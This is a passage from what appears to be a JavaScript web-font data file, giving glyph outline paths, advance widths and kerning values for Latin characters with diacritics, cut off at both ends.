26,26r-26,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,58,-22,68,-77r27,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm168,-260v-20,1,-41,-30,-50,2r-16,0v4,-21,14,-36,29,-36v21,-1,40,31,50,0r17,0v-4,22,-14,34,-30,34","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"40,0r-30,0r33,-174r30,0xm30,-246r18,0v-1,13,5,25,19,25v17,0,26,-13,29,-25r19,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm132,-298r39,0r-49,42r-27,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"105,71r-2,-25v27,-2,44,-14,51,-46v-24,-66,-60,-138,-77,-207r-38,207r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-44,233v-12,63,-43,80,-81,81","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"70,40r-63,0r55,-287r63,0r-4,19r-39,0r-47,249r38,0","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"57,-243r30,0r-46,243r-30,0xm43,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm110,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm143,-298r34,0r-46,41r-23,0xm196,-298r34,0r-45,41r-24,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"153,-116r-48,0r-22,116r-29,0r21,-116r-45,0r4,-20r45,0r16,-81r-71,0r5,-26r172,0r-6,26r-71,0r-15,81r48,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm166,-300r39,0r-49,43r-26,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"12,0r46,-243r123,0r-5,26r-94,0r-14,78r88,0r-5,25r-88,0r-17,88r99,0r-5,26v-24,4,-36,29,-37,42v-1,14,18,12,28,8r4,16v-19,15,-57,12,-57,-17v0,-21,20,-40,33,-49r-99,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"4,63r8,-23v46,21,99,16,109,-51v1,-8,6,-20,4,-26v-26,57,-113,43,-113,-23v0,-80,85,-146,166,-106v-26,93,-7,243,-122,241v-21,0,-41,-5,-52,-12xm77,-24v46,-2,62,-74,68,-124v-54,-24,-105,29,-102,82v0,19,7,42,34,42xm153,-256r4,16v-23,-1,-44,28,-23,44r-23,5v-27,-25,10,-68,42,-65","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"79,0r-32,0r-12,-243r30,0r6,209v24,-63,64,-145,92,-209r32,0r7,208v24,-73,59,-140,89,-208r31,0r-112,243r-32,0r-6,-138v-2,-27,0,-45,-1,-70v-24,75,-61,139,-92,208xm177,-298r24,0r28,42r-24,0v-7,-8,-11,-19,-19,-26r-25,26r-27,0","w":298,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm68,-247r34,0r24,52r-22,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"24,71r-29,0r35,-183v4,-21,7,-45,9,-63r28,0v-1,11,-6,25,-4,34v15,-23,38,-37,62,-37v37,0,54,31,54,63v1,75,-66,142,-140,111xm53,-78r-9,49v51,34,105,-25,104,-84v0,-18,-8,-40,-34,-40v-23,0,-52,26,-61,75","w":189,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"83,-31v-98,-23,-45,-174,35,-175r6,-36r22,0r-7,35v12,0,27,5,33,9r-10,23v-47,-27,-101,11,-101,73v0,44,49,57,82,39r2,23v-8,5,-25,9,-40,9r-7,36r-22,0","w":177},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"112,14r-24,0r-66,-261r23,0","w":118},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm139,-298r40,0r-50,42r-26,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"46,-249r31,0r-22,87r-20,0","w":59,"k":{"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"Y":-9,"\u00dd":-9,"\u0178":-9,"J":20,"\u0134":20,"f":-15,"\u00df":-15,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,",":37,".":37,"\u2026":37,"\u00b5":3}},{"d":"121,0r-28,0r12,-64r-101,0r4,-21r124,-149r33,0r-27,146r31,0r-4,24r-32,0xm41,-89v20,3,46,0,68,1r23,-116v-26,43,-60,77,-91,115","w":177},{"d":"40,0r-30,0r34,-174r29,0xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,17,8,17,19v0,12,-8,20,-20,20xm127,-174r30,0v-18,73,-20,178,-55,232v-12,18,-37,20,-60,15r4,-23v29,4,39,-1,47,-44xm148,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,18,8,18,19v0,12,-9,20,-21,20","w":164,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"27,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"42,-247v73,-5,40,78,29,116v0,7,3,19,24,19r-3,18v-48,2,-31,50,-39,87v-8,35,-30,49,-66,47v3,-6,-1,-19,10,-19v60,0,12,-119,70,-124v-43,-15,0,-72,-1,-102v0,-15,-10,-25,-28,-23","w":102},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm95,-247r22,0r24,52r-22,0v-6,-11,-9,-24,-16,-33r-25,33r-25,0","w":158},{"d":"192,-68r-24,0r-60,-140r-59,140r-24,0r73,-166r22,0","w":214},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm144,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q